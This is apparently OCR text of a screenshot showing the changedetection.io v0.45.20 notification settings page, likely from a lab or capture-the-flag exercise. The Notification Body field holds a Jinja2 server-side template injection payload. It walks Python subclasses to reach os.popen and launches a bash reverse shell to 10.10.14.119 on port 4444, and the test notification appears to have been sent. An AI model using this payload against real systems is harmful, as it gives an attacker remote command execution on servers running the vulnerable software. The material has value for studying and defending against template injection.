 Change Detection
Change Detection
127.0.0.1:5000/settings#notifications
CHANGEDETECTION.IO
GROUPS
SETTINGS
IMPORT
BACKUP
LOG OUT
127.0.0.1:5000 says
OK - Sent test notifications
OK
v0.45.20
General
Notifications
Fetching
Global Filters
API
CAPTCHA & Proxies
Notification URL List
get://ip/foobar
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification
Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}
{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("/bin/bash -c '/bin/bash &>/dev/tcp/10.10.14.119/4444 0>&1'").read()}}
{% endif %}
{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.